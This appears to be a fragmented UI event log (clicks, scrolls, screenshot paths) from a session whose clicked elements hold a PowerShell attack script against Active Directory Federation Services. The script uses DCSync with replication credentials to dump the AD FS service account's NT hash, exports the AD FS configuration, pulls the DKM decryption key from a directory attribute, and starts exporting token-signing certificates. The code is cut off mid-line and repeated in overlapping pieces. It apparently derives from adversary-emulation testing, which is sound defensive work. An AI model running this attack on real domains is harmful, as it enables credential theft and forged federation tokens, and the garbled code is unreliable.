 scroll, scrollTop: 0, scrollLeft: 37, axis: horizontal  click on """"           action   Process . Start      }      step   powershell   {           $process . command_line   =   s """Start-Process PowerShell -Verb RunAs;  Import-Module ActiveDirectory -Force  Import-Module AADInternals -Force | Out-Null #Get Configuration""" $dcServerName   =   ( Get - ADDomainController ) . HostName $svc   =   Get - ADObject   - filter   *   - Properties   objectguid , objectsid   |   Where - Object   name   - eq   "#{adfs_service_account_name}" $PWord   =   ConvertTo - SecureString   - String   "#{replication_password}"   - AsPlainText   - Force $Credential   =   New - Object   - TypeName   System . Management . Automation . PSCredential   - ArgumentList   #{replication_user}, $PWord # use DCSync to fetch the ADFS service account's NT hash $hash   =   Get - AADIntADUserNTHash   - ObjectGuid   $svc . ObjectGuid   - Credentials   $Credential   - Server   $dcServerName   - AsHex $ADFSConfig   =   Export - AADIntADFSConfiguration   - Hash   $hash   - SID   $svc . Objectsid . Value   -     =" at bounding box center [11512, 497]  scroll, scrollTop: 0, scrollLeft: 93, axis: horizontal  click at bounding box center (1441, 516)  click at bounding box center (1441, 516)  click on "$Configuration   =   [ xml ] $ADFSConfig $group   =   $Configuration . ServiceSettingsData . PolicyStore . DkmSettings . Group $container   =   $Configuration . ServiceSettingsData . PolicyStore . DkmSettings . ContainerName $parent   =   $Configuration . ServiceSettingsData . PolicyStore . DkmSettings . ParentContainerDn $base   =   "LDAP://CN=$group,$container,$parent" $ADSearch   =   [ System . DirectoryServices . DirectorySearcher ] :: new ( [ System . DirectoryServices . DirectoryEntry ] :: new ( $base )) $ADSearch . Filter   =  ' ( name = CryptoPolicy ) ' $ADSearch . PropertiesToLoad . Clear ( ) $ADSearch . PropertiesToLoad . Add ( "displayName" )   |   Out - Null $aduser   =   $ADSearch . FindOne ( ) $keyObjectGuid   =   $ADUser . Properties [ "displayName" ]   $ADSearch . PropertiesToLoad . Clear ( ) $ADSearch . PropertiesToLoad . Add ( "thumbnailphoto" )   |   Out - Null $ADSearch . Filter = "(l=$keyObjectGuid)" $aduser = $ADSearch . FindOne ( )   $key = [ byte [ ]] $aduser . Properties [ ] [ 0 ]   -" at bounding box center (11512, 497)  click on "$container   =   $Configuration . ServiceSettingsData . PolicyStore . DkmSettings . ContainerName $parent   =   $Configuration . ServiceSettingsData . PolicyStore . DkmSettings . ParentContainerDn $base   =   "LDAP://CN=$group,$container,$parent" $ADSearch   =   [ System . DirectoryServices . DirectorySearcher ] :: new ( [ System . DirectoryServices . DirectoryEntry ] :: new ( $base )) $ADSearch . Filter   =  ' ( name = CryptoPolicy ) ' $ADSearch . PropertiesToLoad . Clear ( ) $ADSearch . PropertiesToLoad . Add ( "displayName" )   |   Out - Null $aduser   =   $ADSearch . FindOne ( ) $keyObjectGuid   =   $ADUser . Properties [ "displayName" ]   $ADSearch . PropertiesToLoad . Clear ( ) $ADSearch . PropertiesToLoad . Add ( "thumbnailphoto" )   |   Out - Null $ADSearch . Filter = "(l=$keyObjectGuid)" $aduser = $ADSearch . FindOne ( )   $key = [ byte [ ]] $aduser . Properties [ "thumbnailphoto" ] [ 0 ]   # Get encrypted certificates from configuration and decrypt them Export - AADIntADFSCertificates   -     - Key" at bounding box center (11512, 495)  type on "*" 